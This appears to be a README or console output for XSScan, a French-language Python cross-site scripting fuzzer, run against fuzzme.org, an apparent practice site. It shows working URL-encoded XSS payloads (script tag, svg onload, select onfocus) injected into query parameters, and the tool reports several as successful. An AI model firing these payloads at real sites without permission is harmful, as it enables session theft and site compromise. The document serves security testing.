 C:\Users\lucas-pc\Desktop\XSScan>python xsscan.py
XSScan
Mise à jour :
Plus de payload, possibilité d'ajouter via le fichier txt
Vous pouvez scanner plusieurs urls à la suite sans que le web driver se recharge
Possibilité d'ajouter des cookies (en cours de test)
Mise à jour à venir :
Ajout de couleur
Plusieurs vérification pour faciliter l'installation
[?] URL : http://fuzzme.org/XSS/HtmlContext.php?name=lol&hidden=notfound
[?] Voulez vous ajouter des cookies [en cours de test] (y/n) : y
[?] Nom de la cookie (ex: PHPSESSID) : PHPSESSID
[?] Valeur de la cookie (ex: 0j69jtouvjhf8) : euerrhuhuhgugn
[+] 3 payloads chargées
[+] Fuzzing pour :  http://fuzzme.org/XSS/HtmlContext.php?name=lol&hidden=notfound
[!] http://fuzzme.org/XSS/HtmlContext.php?name=%22%3E%3CSCRIPT%3Edocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3C%2FSCRIPT%3E
&hidden=notfound  XSS Found !
[*] http://fuzzme.org/XSS/HtmlContext.php?name=lol&hidden=%22%3E%3CSCRIPT%3Edocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3C%2FSCRIPT%3E
Is Safe
[!] http://fuzzme.org/XSS/HtmlContext.php?name=%22%3E%3Csvg%2Fonload%3Ddocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3E
&hidden=notfound  XSS Found !
[*] http://fuzzme.org/XSS/HtmlContext.php?name=lol&hidden=%22%3E%3Csvg%2Fonload%3Ddocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3E
Is Safe
[!] http://fuzzme.org/XSS/HtmlContext.php?name=%22%3E%3Cselect%20autofocus%20onfocus%3Ddocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3E&hidden=notfound  XSS Found !
[*] http://fuzzme.org/XSS/HtmlContext.php?name=lol&hidden=%22%3E%3Cselect%20autofocus%20onfocus%3Ddocument.location%3D%27http%3A%2F%2Fwww.fuzzme.org%2Fdetect.html%27%3E  Is Safe
[?] Do you want continue scanning ? (y/n) : n
Bye-bye
C:\Users\lucas-pc\Desktop\XSScan>